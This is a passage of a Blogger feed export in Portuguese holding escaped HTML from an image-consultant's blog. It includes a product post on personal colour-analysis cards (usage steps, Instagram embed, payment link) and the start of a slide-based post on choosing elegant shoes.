clientes?\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA Análise de Coloração Pessoal é realizada por consultoras de imagem, mas também pode ser usada profissionais de moda (como costureiras e vendedoras) e estética (como cabelereiras e maquiadoras), agregando valor ao atendimento personalizado, assessorando a cliente na escolha de cores e combinações de cores , estampas, cor de cabelo e maquiagem. Este kit é ajuda a trabalhar com coloração pessoal de forma a prestar um atendimento mais simples, prático e rápido para auxiliar seu cliente a tomar boas decisões de compra e prestação de serviços de estética.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003EComo utilizar este kit?\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara utilizar o kit a cliente deve estar de roupas neutras, como branco ou cinza, e sem maquiagem. Caso necessário use um avental ou toalha para neutralizar a cor da roupa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EOs cards devem ser posicionados no rosto da cliente e você deve visualizar o efeito das cores no rosto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENão há uma ordem rígida a ser seguida, mas você pode fazer da seguinte forma:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EIdentifique o contraste, se é baixo, médio ou alto;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EIdentifique se o subtom de pele é quente ou frio;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EIdentifique se a profundidade de cores é clara ou escura;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EIdentifique se a temperatura de cor é quente, fria ou neutra;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EIdentifique se a intensidade de cor é suave ou brilhante;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003ECom base nisso, você já chega mais próximo da cartela, identificando as estações e suas especificidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p style=\"text-align: left;\"\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-align: center; text-indent: -18pt;\"\u003EAssista ao vídeo para ver o material.\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/Cph2hUWjY3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/Cph2hUWjY3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EVer essa foto no Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/Cph2hUWjY3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EUma publicação compartilhada por Carla Alves | Consultora de Imagem (@carlacristinaal\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs Cards de Coloração Pessoal do Método Sazonal Expandido foram desenvolvidos por Carla Cristina Alves, Consultora de Imagem com certificação pelo Senac e Designer Gráfico pela Universidade do Vale do Itajaí e especialização em Marketing e Branding. Trabalha com produtos gráficos para consultoras de imagem e considera a Análise de Coloração como um processo fundamental em sua atuação como consultora.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E \u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n\n\n\n  \u003C!--INICIO DO BOTAO PAGSEGURO--\u003E\n  \u003Ca href=\"https:\/\/carlacristinaalves.sualojaonline.app\/\" target=\"_blank\" title=\"Pagar com PagSeguro\"\u003E\u003Cimg alt=\"Pague com PagSeguro - é rápido, grátis e seguro!\" src=\"\/\/assets.pagseguro.com.br\/ps-integration-assets\/botoes\/pagamentos\/205x30-pagar.gif\" \/\u003E\n  \u003C\/a\u003E\u003C!--FIM DO BOTAO PAGSEGURO--\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/34271770781088362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/34271770781088362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2023\/03\/cards-de-coloracao-pessoal.html","title":"Cards de Coloração Pessoal"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Muf39CHh8TrxFFLpKPp2jr-0GHvte7JUWEziCBEXnpLOWI2uKcDNt7c-WWeUtW0QOlImnMNjP-vesQ5Q1NEC4RasvIXcMSs5jEYi7zTGivfIinGo563B-hDl3EvGvc4xNIArWTGbykXnElsMbNRnlYJgXIyLajo4Vm4jWbzQ2EENdkchrGPztCpl\/s72-w640-h426-c\/Mockup%20cards.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-1646312484281550853"},"published":{"$t":"2022-10-06T18:54:00.000-03:00"},"updated":{"$t":"2022-10-06T18:54:09.205-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"consultoria de imagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Como escolher sapatos mais elegantes? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwyR8rjn3ybZCdA_rHSd0_Irzf38EcMYIw2lMBRoaAHKU9TKhN-Lg0raKrNVCA1jJ4k9UzUoxGi1qbNLEP-1bYOMYcsOMkbl5UYY9_L4EYYi7ORnGdNTFBGO6cBd3z0FO_ZFtIYkjj5_vhi5OFsSGRgI049rDcZT_4iAL3onzkjD1iekqX35pVJZ3\/w225-h400\/Slide1.PNG\" width=\"225\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{160}\" paraid=\"199166999\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{160}\" paraid=\"199166999\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge40uqts2CGCT0enxQMDKUGYQ_tFZRcHMhh_4no2dPHVnu0CSaNTTVUMbpmBMgL59E_4a4s19NjtlbkgttACfCwvoZsdo2tXqTxlsiewwBlir7jDGpqnjKyQbD_vnEEmCl1bZZttBqSHJAEgQGu2L3wa3cJx2u6ZCKm4CAxGbjhTuYAmiOisxtdo9V\/s960\/Slide4.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge40uqts2CGCT0enxQMDKUGYQ_tFZRcHMhh_4no2dPHVnu0CSaNTTVUMbpmBMgL59E_4a4s19NjtlbkgttACfCwvoZsdo2tXqTxlsiewwBlir7jDGpqnjKyQbD_vnEEmCl1bZZttBqSHJAEgQGu2L3wa3cJx2u6ZCKm4CAxGbjhTuYAmiOisxtdo9V\/s320\/Slide4.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicdP5vv9TdBflUuIxhMJfrL33yqwt3zW28qZs08FG5CrENdnNHmt_7PmuJbQQYu70pgRuVmaaaCGN-aMa4UU0TiDhIad2vmdkaVHD83Os-xwbX7iYNcnqnTL7s733Rlk9PRMHRKUtlvg0kMEWYl6mXWOWKg_DsxdOrjO74QseuAXPzsJWoAZETE8CK\/s960\/Slide3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicdP5vv9TdBflUuIxhMJfrL33yqwt3zW28qZs08FG5CrENdnNHmt_7PmuJbQQYu70pgRuVmaaaCGN-aMa4UU0TiDhIad2vmdkaVHD83Os-xwbX7iYNcnqnTL7s733Rlk9PRMHRKUtlvg0kMEWYl6mXWOWKg_DsxdOrjO74QseuAXPzsJWoAZETE8CK\/s320\/Slide3.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHol8EmINtvAJq3pIsvNxykshPv0l14V-ENwEwWyvu-tmXdtdt7MQYg6_R4dlLSeLzj8hg933Zv8vUqNyE937QmEen1FfGrDIblbOwKJC1u8cWv5acmxtlfePurmvV2t5UCSMnN1cdLtRsXs-2VbXv8E3ECohyTbo7fxw65PpJUrld5gevRtuXPrmd\/s960\/Slide2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHol8EmINtvAJq3pIsvNxykshPv0l14V-ENwEwWyvu-tmXdtdt7MQYg6_R4dlLSeLzj8hg933Zv8vUqNyE937QmEen1FfGrDIblbOwKJC1u8cWv5acmxtlfePurmvV2t5UCSMnN1cdLtRsXs-2VbXv8E3ECohyTbo7fxw65PpJUrld5gevRtuXPrmd\/s320\/Slide2.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text; white-space: pre-wrap;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EPrimeiramente precisamos dizer que nenhum item da vestimenta é capaz de, sozinho, deixar um visual \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Emais ou \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Emenos elegante, mas em todo o contexto ele pode fazer toda a diferença.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{200}\" paraid=\"661363118\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggil5TgC3el5f5UxmEyNX3qfQx6AwQlROTS4L5wXF5oZ3vuIGzuwbC972Lve2a3XwIziyeHeELUagAJ2P5JHgnZnYsHg25QNYWUDwM4WKNWJ4xqTvsmF30mSlt2QwPVSKDTlPu8v0SFXZgM0cBQ5NkU7NbC2ms1_VJKpLV2_aWc-kMScHvrORndYfO\/s960\/Slide6.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggil5TgC3el5f5UxmEyNX3qfQx6AwQlROTS4L5wXF5oZ3vuIGzuwbC972Lve2a3XwIziyeHeELUagAJ2P5JHgnZnYsHg25QNYWUDwM4WKNWJ4xqTvsmF30mSlt2QwPVSKDTlPu8v0SFXZgM0cBQ5NkU7NbC2ms1_VJKpLV2_aWc-kMScHvrORndYfO\/s320\/Slide6.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_6NHFMb4yTs5Pfx-MqaIJcMW6IgJA4M53FKg-dYMqRgcImgdp3G756x-tZJie2HFetU7uWj89ZTyDku_yOoRNFNkQ6o7aX78cEBK6AO79JvlMhIWY8K5dw6xg5dVmQlREUSKgvVZwfbarf4GBBX6N5gdNWtyYy2sL_dhM8HWmHeNU4JgeXx1b3Fo\/s960\/Slide5.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_6NHFMb4yTs5Pfx-MqaIJcMW6IgJA4M53FKg-dYMqRgcImgdp3G756x-tZJie2HFetU7uWj89ZTyDku_yOoRNFNkQ6o7aX78cEBK6AO79JvlMhIWY8K5dw6xg5dVmQlREUSKgvVZwfbarf4GBBX6N5gdNWtyYy2sL_dhM8HWmHeNU4JgeXx1b3Fo\/s320\/Slide5.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisNfbg53AgI0Uemt8ycNtpqwbVtHhvD1wIA4o4eCr7sVqFc51th9-jLFdHlfLnjSCVpKd_kmV-q_C3nUVWUVUCnU_lZJULE7fV7yE7Yv3bkjOls4_yAGGR09fUecM8Goa2JavHiFTwMC8tRfKFgGPV_3R4X-gN3uYS7FRYJKMprjpFcbcgWZ8QDtBL\/s960\/Slide7.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" 